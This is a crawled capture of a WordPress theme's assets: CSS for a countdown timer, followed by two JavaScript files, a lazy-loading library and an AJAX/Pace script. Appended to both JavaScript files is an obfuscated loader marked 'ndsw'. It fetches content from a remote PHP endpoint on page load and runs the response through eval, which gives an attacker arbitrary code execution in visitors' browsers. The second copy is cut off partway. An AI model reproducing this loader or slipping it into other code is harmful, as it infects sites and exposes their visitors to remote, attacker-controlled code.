    display: block;
}

.hurrytimer-campaign-103260 .hurrytimer-timer-digit,
.hurrytimer-campaign-103260 .hurrytimer-timer-sep{
    color: #ffffff;
    display: block;
    font-size: 56px;
}

.hurrytimer-campaign-103260 .hurrytimer-timer{
justify-content:center}.hurrytimer-campaign-103260 .hurrytimer-timer-label{
    font-size: 11px;
    color: #ffffff;
    text-transform: uppercase;
    display: block;
}



.hurrytimer-campaign-103260 .hurrytimer-timer-block{
    border: 0px solid #1e73be;
    border-radius: 0px;
    background-color: transparent;
    padding: 0px;
    margin-left: 5px;
    margin-right: 5px;
        width: 61px;
    height: 61px;
        }
.hurrytimer-campaign-103260 .hurrytimer-timer-block:last-child{
    margin-right: 0;
}
.hurrytimer-campaign-103260 .hurrytimer-timer-block:first-child{
    margin-left: 0;
}



.hurrytimer-campaign-103260 .hurrytimer-headline{
    font-size: 30px;
    color: #000;
    margin-bottom: 5px;

}

.hurrytimer-campaign-103260 .hurrytimer-button-wrap{
    margin-top: 5px;

}
.hurrytimer-campaign-103260 .hurrytimer-button{
    font-size: 15px;
    color: #fff;
    background-color: #000;
    border-radius: 3px;
    padding: 10px 15px;
}

@media(max-width:425px) {
.hurrytimer-campaign-103260 .hurrytimer-button-wrap,
.hurrytimer-campaign-103260 .hurrytimer-headline
{
    margin-left: 0;
    margin-right: 0;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://crackitindonesia.com/wp-content/themes/mts_schema/js/layzr.min.js
body_size: 2385
content:
/*!
 * Layzr.js 2.0.4 - A small, fast, and modern library for lazy loading images.
 * Copyright (c) 2016 Michael Cavalea - http://callmecavs.github.io/layzr.js/
 * License: GPL-3.0
 */
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,t.Layzr=e()}}(function(){var e;return function t(e,n,r){function o(f,u){if(!n[f]){if(!e[f]){var s="function"==typeof require&&require;if(!u&&s)return s(f,!0);if(i)return i(f,!0);var c=new Error("Cannot find module '"+f+"'");throw c.code="MODULE_NOT_FOUND",c}var d=n[f]={exports:{}};e[f][0].call(d.exports,function(t){var n=e[f][1][t];return o(n?n:t)},d,d.exports,t,e,n,r)}return n[f].exports}for(var i="function"==typeof require&&require,f=0;f<r.length;f++)o(r[f]);return o}({1:[function(t,n,r){(function(o){!function(t){if("object"==typeof r&&"undefined"!=typeof n)n.exports=t();else if("function"==typeof e&&e.amd)e([],t);else{var i;i="undefined"!=typeof window?window:"undefined"!=typeof o?o:"undefined"!=typeof self?self:this,i.Knot=t()}}(function(){return function e(n,r,o){function i(u,s){if(!r[u]){if(!n[u]){var c="function"==typeof t&&t;if(!s&&c)return c(u,!0);if(f)return f(u,!0);var d=new Error("Cannot find module '"+u+"'");throw d.code="MODULE_NOT_FOUND",d}var a=r[u]={exports:{}};n[u][0].call(a.exports,function(e){var t=n[u][1][e];return i(t?t:e)},a,a.exports,e,n,r,o)}return r[u].exports}for(var f="function"==typeof t&&t,u=0;u<o.length;u++)i(o[u]);return i}({1:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n["default"]=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];return e.events={},e.on=function(t,n){return e.events[t]=e.events[t]||[],e.events[t].push(n),e},e.once=function(t,n){return n._once=!0,e.on(t,n),e},e.off=function(t,n){return 2===arguments.length?e.events[t].splice(e.events[t].indexOf(n),1):delete e.events[t],e},e.emit=function(t){for(var n=arguments.length,r=Array(n>1?n-1:0),o=1;n>o;o++)r[o-1]=arguments[o];var i=e.events[t]&&e.events[t].slice();return i&&i.forEach(function(n){n._once&&e.off(t,n),n.apply(e,r)}),e},e},t.exports=n["default"]},{}]},{},[1])(1)})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],2:[function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{"default":e}}Object.defineProperty(n,"__esModule",{value:!0});var o=e("knot.js"),i=r(o);n["default"]=function(){function e(){return window.scrollY||window.pageYOffset}function t(){a=e(),n()}function n(){l||(requestAnimationFrame(function(){return s()}),l=!0)}function r(e){return e.getBoundingClientRect().top+a}function o(e){var t=a,n=t+v,o=r(e),i=o+e.offsetHeight,f=h.threshold/100*v;return i>=t-f&&n+f>=o}function f(e){if(m.emit("src:before",e),w&&e.hasAttribute(h.srcset))e.setAttribute("srcset",e.getAttribute(h.srcset));else{var t=y>1&&e.getAttribute(h.retina);e.setAttribute("src",t||e.getAttribute(h.normal))}m.emit("src:after",e),[h.normal,h.retina,h.srcset].forEach(function(t){return e.removeAttribute(t)}),c()}function u(e){var n=e?"addEventListener":"removeEventListener";return["scroll","resize"].forEach(function(e){return window[n](e,t)}),this}function s(){return v=window.innerHeight,p.forEach(function(e){return o(e)&&f(e)}),l=!1,this}function c(){return p=Array.prototype.slice.call(document.querySelectorAll("["+h.normal+"]")),this}var d=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],a=e(),l=void 0,p=void 0,v=void 0,h={normal:d.normal||"data-normal",retina:d.retina||"data-retina",srcset:d.srcset||"data-srcset",threshold:d.threshold||0},w=document.body.classList.contains("srcset")||"srcset"in document.createElement("img"),y=window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI,m=(0,i["default"])({handlers:u,check:s,update:c});return m},t.exports=n["default"]},{"knot.js":1}]},{},[2])(2)});

var layzrInstance = Layzr({
	normal: 'data-layzr',
	srcset: 'data-layzr-srcset'
});
jQuery(document).ready(function($) {
	layzrInstance.update().check().handlers(true);
});
jQuery(document).ajaxComplete(function() {
	layzrInstance.update().check().handlers(true);
});
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//crackitindonesia.com/members/SPSP/SPSP.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://crackitindonesia.com/wp-content/themes/mts_schema/js/ajax.js
body_size: 6934
content:
/*! pace 0.4.17 */
window.paceOptions = {
    ajax: true,
    document: false,
    eventLag: false,
    elements: false,
    startOnPageLoad: false
};
(function () { var a, b, c, d, e, f, g, h, i, j, k, l, m, n, o, p, q, r, s, t, u, v, w, x, y, z, A, B, C, D, E, F, G, H, I, J, K, L, M, N, O, P, Q, R, S, T, U, V = [].slice, W = {}.hasOwnProperty, X = function (a, b) { function c() { this.constructor = a } for (var d in b) W.call(b, d) && (a[d] = b[d]); return c.prototype = b.prototype, a.prototype = new c, a.__super__ = b.prototype, a }, Y = [].indexOf || function (a) { for (var b = 0, c = this.length; c > b; b++)if (b in this && this[b] === a) return b; return -1 }; for (t = { catchupTime: 500, initialRate: .03, minTime: 500, ghostTime: 500, maxProgressPerFrame: 10, easeFactor: 1.25, startOnPageLoad: !0, restartOnPushState: !0, restartOnRequestAfter: 500, target: "body", elements: { checkInterval: 100, selectors: ["body"] }, eventLag: { minSamples: 10, sampleCount: 3, lagThreshold: 3 }, ajax: { trackMethods: ["GET"], trackWebSockets: !1 } }, B = function () { var a; return null != (a = "undefined" != typeof performance && null !== performance ? "function" == typeof performance.now ? performance.now() : void 0 : void 0) ? a : +new Date }, D = window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || window.msRequestAnimationFrame, s = window.cancelAnimationFrame || window.mozCancelAnimationFrame, null == D && (D = function (a) { return setTimeout(a, 50) }, s = function (a) { return clearTimeout(a) }), F = function (a) { var b, c; return b = B(), (c = function () { var d; return d = B() - b, d >= 33 ? (b = B(), a(d, function () { return D(c) })) : setTimeout(c, 33 - d) })() }, E = function () { var a, b, c; return c = arguments[0], b = arguments[1], a = 3 <= arguments.length ? V.call(arguments, 2) : [], "function" == typeof c[b] ? c[b].apply(c, a) : c[b] }, u = function () { var a, b, c, d, e, f, g; for (b = arguments[0], d = 2 <= arguments.length ? V.call(arguments, 1) : [], f = 0, g = d.length; g > f; f++)if (c = d[f]) for (a in c) W.call(c, a) && (e = c[a], null != b[a] && "object" == typeof b[a] && null != e && "object" == typeof e ? u(b[a], e) : b[a] = e); return b }, p = function (a) { var b, c, d, e, f; for (c = b = 0, e = 0, f = a.length; f > e; e++)d = a[e], c += Math.abs(d), b++; return c / b }, w = function (a, b) { var c, d, e; if (null == a && (a = "options"), null == b && (b = !0), e = document.querySelector("[data-pace-" + a + "]")) { if (c = e.getAttribute("data-pace-" + a), !b) return c; try { return JSON.parse(c) } catch (f) { return d = f, "undefined" != typeof console && null !== console ? console.error("Error parsing inline pace options", d) : void 0 } } }, g = function () { function a() { } return a.prototype.on = function (a, b, c, d) { var e; return null == d && (d = !1), null == this.bindings && (this.bindings = {}), null == (e = this.bindings)[a] && (e[a] = []), this.bindings[a].push({ handler: b, ctx: c, once: d }) }, a.prototype.once = function (a, b, c) { return this.on(a, b, c, !0) }, a.prototype.off = function (a, b) { var c, d, e; if (null != (null != (d = this.bindings) ? d[a] : void 0)) { if (null == b) return delete this.bindings[a]; for (c = 0, e = []; c < this.bindings[a].length;)this.bindings[a][c].handler === b ? e.push(this.bindings[a].splice(c, 1)) : e.push(c++); return e } }, a.prototype.trigger = function () { var a, b, c, d, e, f, g, h, i; if (c = arguments[0], a = 2 <= arguments.length ? V.call(arguments, 1) : [], null != (g = this.bindings) ? g[c] : void 0) { for (e = 0, i = []; e < this.bindings[c].length;)h = this.bindings[c][e], d = h.handler, b = h.ctx, f = h.once, d.apply(null != b ? b : this, a), f ? i.push(this.bindings[c].splice(e, 1)) : i.push(e++); return i } }, a }(), null == window.Pace && (window.Pace = {}), u(Pace, g.prototype), C = Pace.options = u({}, t, window.paceOptions, w()), S = ["ajax", "document", "eventLag", "elements"], O = 0, Q = S.length; Q > O; O++)I = S[O], C[I] === !0 && (C[I] = t[I]); i = function (a) { function b() { return T = b.__super__.constructor.apply(this, arguments) } return X(b, a), b }(Error), b = function () { function a() { this.progress = 0 } return a.prototype.getElement = function () { var a; if (null == this.el) { if (a = document.querySelector(C.target), !a) throw new i; this.el = document.createElement("div"), this.el.className = "pace pace-active", document.body.className = document.body.className.replace("pace-done", ""), document.body.className += " pace-running", this.el.innerHTML = '<div class="pace-progress">\n  <div class="pace-progress-inner"></div>\n</div>\n<div class="pace-activity"></div>', null != a.firstChild ? a.insertBefore(this.el, a.firstChild) : a.appendChild(this.el) } return this.el }, a.prototype.finish = function () { var a; return a = this.getElement(), a.className = a.className.replace("pace-active", ""), a.className += " pace-inactive", document.body.className = document.body.className.replace("pace-running", ""), document.body.className += " pace-done" }, a.prototype.update = function (a) { return this.progress = a, this.render() }, a.prototype.destroy = function () { try { this.getElement().parentNode.removeChild(this.getElement()) } catch (a) { i = a } return this.el = void 0 }, a.prototype.render = function () { var a, b; return null == document.querySelector(C.target) ? !1 : (a = this.getElement(), a.children[0].style.width = "" + this.progress + "%", (!this.lastRenderedProgress || this.lastRenderedProgress | 0 !== this.progress | 0) && (a.children[0].setAttribute("data-progress-text", "" + (0 | this.progress) + "%"), this.progress >= 100 ? b = "99" : (b = this.progress < 10 ? "0" : "", b += 0 | this.progress), a.children[0].setAttribute("data-progress", "" + b)), this.lastRenderedProgress = this.progress) }, a.prototype.done = function () { return this.progress >= 100 }, a }(), h = function () { function a() { this.bindings = {} } return a.prototype.trigger = function (a, b) { var c, d, e, f, g; if (null != this.bindings[a]) { for (f = this.bindings[a], g = [], d = 0, e = f.length; e > d; d++)c = f[d], g.push(c.call(this, b)); return g } }, a.prototype.on = function (a, b) { var c; return null == (c = this.bindings)[a] && (c[a] = []), this.bindings[a].push(b) }, a }(), N = window.XMLHttpRequest, M = window.XDomainRequest, L = window.WebSocket, v = function (a, b) { var c, d, e, f; f = []; for (d in b.prototype) try { e = b.prototype[d], null == a[d] && "function" != typeof e ? f.push(a[d] = e) : f.push(void 0) } catch (g) { c = g } return f }, z = [], Pace.ignore = function () { var a, b, c; return b = arguments[0], a = 2 <= arguments.length ? V.call(arguments, 1) : [], z.unshift("ignore"), c = b.apply(null, a), z.shift(), c }, Pace.track = function () { var a, b, c; return b = arguments[0], a = 2 <= arguments.length ? V.call(arguments, 1) : [], z.unshift("track"), c = b.apply(null, a), z.shift(), c }, H = function (a) { var b; if (null == a && (a = "GET"), "track" === z[0]) return "force"; if (!z.length && C.ajax) { if ("socket" === a && C.ajax.trackWebSockets) return !0; if (b = a.toUpperCase(), Y.call(C.ajax.trackMethods, b) >= 0) return !0 } return !1 }, j = function (a) { function b() { var a, c = this; b.__super__.constructor.apply(this, arguments), a = function (a) { var b; return b = a.open, a.open = function (d, e) { return H(d) && c.trigger("request", { type: d, url: e, request: a }), b.apply(a, arguments) } }, window.XMLHttpRequest = function (b) { var c; return c = new N(b), a(c), c }, v(window.XMLHttpRequest, N), null != M && (window.XDomainRequest = function () { var b; return b = new M, a(b), b }, v(window.XDomainRequest, M)), null != L && C.ajax.trackWebSockets && (window.WebSocket = function (a, b) { var d; return d = new L(a, b), H("socket") && c.trigger("request", { type: "socket", url: a, protocols: b, request: d }), d }, v(window.WebSocket, L)) } return X(b, a), b }(h), P = null, x = function () { return null == P && (P = new j), P }, x().on("request", function (b) { var c, d, e, f; return f = b.type, e = b.request, Pace.running || C.restartOnRequestAfter === !1 && "force" !== H(f) ? void 0 : (d = arguments, c = C.restartOnRequestAfter || 0, "boolean" == typeof c && (c = 0), setTimeout(function () { var b, c, g, h, i, j; if (b = "socket" === f ? e.readyState < 2 : 0 < (h = e.readyState) && 4 > h) { for (Pace.restart(), i = Pace.sources, j = [], c = 0, g = i.length; g > c; c++) { if (I = i[c], I instanceof a) { I.watch.apply(I, d); break } j.push(void 0) } return j } }, c)) }), a = function () { function a() { var a = this; this.elements = [], x().on("request", function () { return a.watch.apply(a, arguments) }) } return a.prototype.watch = function (a) { var b, c, d; return d = a.type, b = a.request, c = "socket" === d ? new m(b) : new n(b), this.elements.push(c) }, a }(), n = function () { function a(a) { var b, c, d, e, f, g, h = this; if (this.progress = 0, null != window.ProgressEvent) for (c = null, a.addEventListener("progress", function (a) { return h.progress = a.lengthComputable ? 100 * a.loaded / a.total : h.progress + (100 - h.progress) / 2 }), g = ["load", "abort", "timeout", "error"], d = 0, e = g.length; e > d; d++)b = g[d], a.addEventListener(b, function () { return h.progress = 100 }); else f = a.onreadystatechange, a.onreadystatechange = function () { var b; return 0 === (b = a.readyState) || 4 === b ? h.progress = 100 : 3 === a.readyState && (h.progress = 50), "function" == typeof f ? f.apply(null, arguments) : void 0 } } return a }(), m = function () { function a(a) { var b, c, d, e, f = this; for (this.progress = 0, e = ["error", "open"], c = 0, d = e.length; d > c; c++)b = e[c], a.addEventListener(b, function () { return f.progress = 100 }) } return a }(), d = function () { function a(a) { var b, c, d, f; for (null == a && (a = {}), this.elements = [], null == a.selectors && (a.selectors = []), f = a.selectors, c = 0, d = f.length; d > c; c++)b = f[c], this.elements.push(new e(b)) } return a }(), e = function () { function a(a) { this.selector = a, this.progress = 0, this.check() } return a.prototype.check = function () { var a = this; return document.querySelector(this.selector) ? this.done() : setTimeout(function () { return a.check() }, C.elements.checkInterval) }, a.prototype.done = function () { return this.progress = 100 }, a }(), c = function () { function a() { var a, b, c = this; this.progress = null != (b = this.states[document.readyState]) ? b : 100, a = document.onreadystatechange, document.onreadystatechange = function () { return null != c.states[document.readyState] && (c.progress = c.states[document.readyState]), "function" == typeof a ? a.apply(null, arguments) : void 0 } } return a.prototype.states = { loading: 0, interactive: 50, complete: 100 }, a }(), f = function () { function a() { var a, b, c, d, e, f = this; this.progress = 0, a = 0, e = [], d = 0, c = B(), b = setInterval(function () { var g; return g = B() - c - 50, c = B(), e.push(g), e.length > C.eventLag.sampleCount && e.shift(), a = p(e), ++d >= C.eventLag.minSamples && a < C.eventLag.lagThreshold ? (f.progress = 100, clearInterval(b)) : f.progress = 100 * (3 / (a + 3)) }, 50) } return a }(), l = function () { function a(a) { this.source = a, this.last = this.sinceLastUpdate = 0, this.rate = C.initialRate, this.catchup = 0, this.progress = this.lastProgress = 0, null != this.source && (this.progress = E(this.source, "progress")) } return a.prototype.tick = function (a, b) { var c; return null == b && (b = E(this.source, "progress")), b >= 100 && (this.done = !0), b === this.last ? this.sinceLastUpdate += a : (this.sinceLastUpdate && (this.rate = (b - this.last) / this.sinceLastUpdate), this.catchup = (b - this.progress) / C.catchupTime, this.sinceLastUpdate = 0, this.last = b), b > this.progress && (this.progress += this.catchup * a), c = 1 - Math.pow(this.progress / 100, C.easeFactor), this.progress += c * this.rate * a, this.progress = Math.min(this.lastProgress + C.maxProgressPerFrame, this.progress), this.progress = Math.max(0, this.progress), this.progress = Math.min(100, this.progress), this.lastProgress = this.progress, this.progress }, a }(), J = null, G = null, q = null, K = null, o = null, r = null, Pace.running = !1, y = function () { return C.restartOnPushState ? Pace.restart() : void 0 }, null != window.history.pushState && (R = window.history.pushState, window.history.pushState = function () { return y(), R.apply(window.history, arguments) }), null != window.history.replaceState && (U = window.history.replaceState, window.history.replaceState = function () { return y(), U.apply(window.history, arguments) }), k = { ajax: a, elements: d, document: c, eventLag: f }, (A = function () { var a, c, d, e, f, g, h, i; for (Pace.sources = J = [], g = ["ajax", "elements", "document", "eventLag"], c = 0, e = g.length; e > c; c++)a = g[c], C[a] !== !1 && J.push(new k[a](C[a])); for (i = null != (h = C.extraSources) ? h : [], d = 0, f = i.length; f > d; d++)I = i[d], J.push(new I(C)); return Pace.bar = q = new b, G = [], K = new l })(), Pace.stop = function () { return Pace.trigger("stop"), Pace.running = !1, q.destroy(), r = !0, null != o && ("function" == typeof s && s(o), o = null), A() }, Pace.restart = function () { return Pace.trigger("restart"), Pace.stop(), Pace.start() }, Pace.go = function () { return Pace.running = !0, q.render(), r = !1, o = F(function (a, b) { var c, d, e, f, g, h, i, j, k, m, n, o, p, s, t, u, v; for (j = 100 - q.progress, d = o = 0, e = !0, h = p = 0, t = J.length; t > p; h = ++p)for (I = J[h], m = null != G[h] ? G[h] : G[h] = [], g = null != (v = I.elements) ? v : [I], i = s = 0, u = g.length; u > s; i = ++s)f = g[i], k = null != m[i] ? m[i] : m[i] = new l(f), e &= k.done, k.done || (d++, o += k.tick(a)); return c = o / d, q.update(K.tick(a, c)), n = B(), q.done() || e || r ? (q.update(100), Pace.trigger("done"), setTimeout(function () { return q.finish(), Pace.running = !1, Pace.trigger("hide") }, Math.max(C.ghostTime, Math.min(C.minTime, B() - n)))) : b() }) }, Pace.start = function (a) { u(C, a), Pace.running = !0; try { q.render() } catch (b) { i = b } return document.querySelector(".pace") ? (Pace.trigger("start"), Pace.go()) : setTimeout(Pace.start, 50) }, "function" == typeof define && define.amd ? define(function () { return Pace }) : "object" == typeof exports ? module.exports = Pace : C.startOnPageLoad && Pace.start() }).call(this);

/*! .isOnScreen() returns bool */
jQuery.fn.isOnScreen = function () {
    if (this.length < 1) return;

    var win = jQuery(window);

    var viewport = {
        top: win.scrollTop(),
        left: win.scrollLeft()
    };
    viewport.right = viewport.left + win.width();
    viewport.bottom = viewport.top + win.height();

    var bounds = this.offset();
    bounds.right = bounds.left + this.outerWidth();
    bounds.bottom = bounds.top + this.outerHeight();

    return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));

};

jQuery(document).ready(function ($) {
    if (typeof mts_ajax_loadposts !== 'undefined') {
        var History = window.History;

        var pageNum = parseInt(mts_ajax_loadposts.startPage) + 1;
        var max = parseInt(mts_ajax_loadposts.maxPages);
        var nextLink = mts_ajax_loadposts.nextLink;
        var autoLoad = mts_ajax_loadposts.autoLoad;

        if (!autoLoad) {
            // Insert the "Load More Posts" link.
            $('.pagination')
                .before('<div class="more-page more-page-' + pageNum + '"></div>')
                .after('<div id="load-posts"><a href="#"><i class="fa fa-refresh"></i>' + mts_ajax_loadposts.i18n_loadmore + '</a></div>');
            if (pageNum == max + 1) {
                $('#load-posts a').html('<i class="fa fa-ban"></i>' + mts_ajax_loadposts.i18n_nomore).addClass('disabled');
            }
            $('#load-posts a').click(function () {
                if (pageNum <= max && !$(this).hasClass('loading')) {
                    $(this).html('<i class="fa fa-refresh fa-spin"></i>' + mts_ajax_loadposts.i18n_loading).addClass('loading');

                    $('.more-page-' + pageNum).load(nextLink + ' .excerpt', function () {
                        // Update page number and nextLink.
                        pageNum++;
                        var new_url = nextLink;
                        History.replaceState(null, window.document.title, new_url);
                        nextLink = nextLink.replace(/(\/?)page(\/|d=)[0-9]+/, '$1page$2' + pageNum);

                        // Add a new placeholder, for when user clicks again.
                        $('#load-posts').before('<div class="more-page-' + pageNum + '"></div>');

                        if (pageNum <= max) {
                            $('#load-posts a').html('<i class="fa fa-refresh"></i>' + mts_ajax_loadposts.i18n_loadmore).removeClass('loading');
                        } else {
                            $('#load-posts a').html('<i class="fa fa-ban"></i>' + mts_ajax_loadposts.i18n_nomore).addClass('disabled').removeClass('loading');
                        }
                    });

                } else {
                    // no more posts
                }

                return false;
            });
        } else {
            // autoload

            // Placeholder
            $('.pagination').before('<div class="more-page-' + pageNum + ' ajax-more-page"></div>');

            var loading_posts = false;
            var last_post = false;
            $(window).scroll(function () {
                if (!loading_posts && !last_post) {
                    var lastPostVisible = $('.latestPost').last().isOnScreen();
                    if (lastPostVisible) {
                        if (pageNum <= max) {
                            loading_posts = true;

                            $('.more-page-' + pageNum).after('<div class="ball-pulse"><div></div><div></div><div></div></div>');

                            $('.more-page-' + pageNum).load(nextLink + ' .excerpt', function () {
                                // Update page number and nextLink.
                                pageNum++;
                                var new_url = nextLink;
                                History.replaceState(null, window.document.title, new_url);

                                loading_posts = false;
                                $('.ball-pulse').remove();
                                nextLink = nextLink.replace(/(\/?)page(\/|d=)[0-9]+/, '$1page$2' + pageNum);

                                // Add a new placeholder
                                $('.ajax-more-page').last().after('<div class="more-page-' + pageNum + ' ajax-more-page"></div>');
                            });

                        } else {
                            // no more posts
                            last_post = true;
                        }
                    }
                }
            });

        }
        $('.pagination').remove();
    }

    if (typeof mts_ajax_search !== 'undefined') {
        var last_query = '';
        var search_xhr = null;
        var $searhform = '.search-form, .wp-block-search';
        var $searhinput = '#s, .wp-block-search__input';
        function loadSearchResults(query, $container) {
            var search_query = query;
            if (!$container.hasClass('ajax-search-results-container')) {
                $container = $container.find('.ajax-search-results-container');
            }
            if (search_query == last_query) {
                var $results_container = $container.closest($searhform).find('.ajax-search-results-container');
                if (!$results_container.is(':empty')) {
                    $results_container.show().closest($searhform).addClass('ajax-search-box-open');
                    return false;
                }
            }
            last_query = search_query;

            if (search_xhr) {
                search_xhr.abort();
            }
            search_xhr = jQuery.ajax({
                url: mts_ajax_search.url,
                data: { 'action': 'mts_search', 'q': search_query },
                beforeSend: function () {
                    $container.addClass('loading');
                },
                success: function (data) {
                    $container.html(data).show().closest($searhform).addClass('ajax-search-box-open');
                }
            }).done(function () {
                $container.removeClass('loading');
            });
        }
        $($searhform).each(function () {
            var $this = $(this);
            // add search results box
            $this.addClass('ajax-search').append('<div class="ajax-search-results-container"></div>')
                .find($searhinput).on('input propertychange', function () { // IE<9 support with 'onpropertychange'
                    if ($(window).width() > 865) {
                        var s = jQuery(this).val();
                        if (s.length > 2) {
                            fnDelay(function () {
                                loadSearchResults(s, $this);
                            }, 400);
                        } else {
                            $this.removeClass('ajax-search-box-open').find('.ajax-search-results-container').hide();
                        }
                    }
                }).focus(function () {
                    var $cont = $this.find('.ajax-search-results-container');
                    if (!$cont.is(':empty') && $(this).val().length > 2) {
                        $this.addClass('ajax-search-box-open');
                        $cont.show();
                    }
                    $this.attr('autocomplete', 'off');
                });
            $this.find('.ajax-search-results-container').hide();
        }).click(function (e) { // $('.search-form, .wp-block-search').click
            e.stopPropagation();
        });

        $(document).on('keydown', '.ajax-search-box-open', function (e) {

            var $this = $(this),
                focused = $this.find(':focus');

            switch (e.which) {
                case 38: // up
                    if (focused.is("input")) {
                        $this.find('li:last a').focus();
                    } else {
                        if (focused.closest('li').prev('li').length) {
                            focused.closest('li').prev('li').find('a:first').focus();
                        } else {
                            $this.find('input#s').focus();
                        }
                    }
                    break;
                case 40: // down
                    if (focused.is("input")) {
                        $this.find('li:first a').focus();
                    } else {
                        if (focused.closest('li').next('li').length) {
                            focused.closest('li').next('li').find('a:first').focus();
                        } else {
                            $this.find('input#s').focus();
                        }
                    }
                    break;
                default: return; // exit this handler for other keys
            }
            e.preventDefault(); // prevent the default action
        });
    }

}).click(function () { // (document).click
    if (typeof mts_ajax_search !== 'undefined') {
        var $searhform = '.search-form, .wp-block-search';
        jQuery('.ajax-search-results-container').fadeOut(200); jQuery($searhform).removeClass('ajax-search-box-open');
    }
});

var fnDelay = (function () {
    var timer = 0;
    return function (callback, ms) {
        clearTimeout(timer);
        timer = setTimeout(callback, ms);
    };
})();
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
